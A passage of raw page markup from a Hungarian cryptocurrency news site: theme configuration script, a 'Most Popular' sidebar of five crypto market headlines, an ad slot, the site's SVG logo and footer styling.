o_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "5";
block_tdi_75.found_posts = "20042";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "4009";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" class="td-image-wrap " title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-29-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt">Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" class="td-image-wrap " title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/eu-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?">Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" class="td-image-wrap " title="Csend a Bitcoin körül – ez általában nem véletlen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-5-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" title="Csend a Bitcoin körül – ez általában nem véletlen">Csend a Bitcoin körül – ez általában nem véletlen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-kilatasok-150-000-200-000-dollaros-cel-rajzolodik-ki-mikozben-rovid-tavu-volatilitas-varhato/"  rel="bookmark" class="td-image-wrap " title="Bitcoin árfolyam-kilátások: 150.000–200.000 dolláros cél rajzolódik ki, miközben rövid távú volatilitás várható" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-28-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/bitcoin-arfolyam-kilatasok-150-000-200-000-dollaros-cel-rajzolodik-ki-mikozben-rovid-tavu-volatilitas-varhato/"  rel="bookmark" title="Bitcoin árfolyam-kilátások: 150.000–200.000 dolláros cél rajzolódik ki, miközben rövid távú volatilitás várható">Bitcoin árfolyam-kilátások: 150.000–200.000 dolláros cél rajzolódik ki, miközben rövid távú volatilitás várható</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-blackrock-fizetos-utkent-definialja-az-ethereumot-igy-reagalhat-az-eth-arfolyama/"  rel="bookmark" class="td-image-wrap " title="A BlackRock „fizetős útként” definiálja az Ethereumot – így reagálhat az ETH árfolyama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ethereum-5-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-blackrock-fizetos-utkent-definialja-az-ethereumot-igy-reagalhat-az-eth-arfolyama/"  rel="bookmark" title="A BlackRock „fizetős útként” definiálja az Ethereumot – így reagálhat az ETH árfolyama">A BlackRock „fizetős útként” definiálja az Ethereumot – így reagálhat az ETH árfolyama</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_76 td_block_template_1">
<style>.tdi_76{margin-bottom:45px!important}@media (max-width:767px){.tdi_76{margin-bottom:40px!important}}</style>
<style>.tdi_76.td-a-rec{text-align:center}.tdi_76.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_76 .td-element-style{z-index:-1}.tdi_76 .td-spot-id-spot_img_hidden{display:none}.tdi_76 .td-adspot-title{display:block}.tdi_76.td-a-rec-img{text-align:left}.tdi_76.td-a-rec-img img{margin:0 auto 0 0}.tdi_76 .td_spot_img_all img,.tdi_76 .td_spot_img_tl img,.tdi_76 .td_spot_img_tp img,.tdi_76 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_76.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img width="300" height="250" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E"  alt="spot_img" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/rec-sidebar.png" /><noscript><img width="300" height="250" decoding="async" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/rec-sidebar.png"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div>    </div>
</div>

    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row"  >
<style scoped>.tdi_78{min-height:0}@media (min-width:768px){.tdi_78>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_78.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_78{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_79" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}@media (min-width:768px){.tdi_80>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_80.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_80{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_80{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_80{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_79_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_79_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}.tdi_82{text-align:left!important}@media (max-width:767px){.tdi_82{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_83 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:20px!important}</style>
<style>.tdi_83 .tdb-logo-a,.tdi_83 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_83 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_83 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_83 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_83 .tdb-logo-img-wrap{display:block}.tdi_83 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_83 .tdb-logo-text-title{display:block}.tdi_83 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_83 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_85 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_86 .tdm-col-icon{padding-right:15px}.tdi_86 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_86 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_86"><div class="tdm-col-icon">
<style>.tdi_87{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_87:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_87 svg{fill:#ffffff}.tdi_87 svg *{fill:inherit}body .tdi_85:hover .tdi_87:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_85:hover .tdi_87 svg{fill:@text_hover_color}body .tdi_85:hover .tdi_87 svg *{fill:inherit}.tdi_85:hover .tdi_87:before{color:rgba(255,255,255,0.8)}.tdi_85:hover .tdi_87 svg{fill:rgba(255,255,255,0.8)}.tdi_85:hover .tdi_87 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_87 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_88 .tdm-title{color:#ffffff}body .tdi_88:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_88 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_88:hover .tdm-title{cursor:default}.tdi_88 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_88 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0bba2b9a0a4bfa7bfa2bcb490bba2b9a0a4bfa7bfa2bcb4feb8a5">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_85 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-left:-3px!important}}</style>
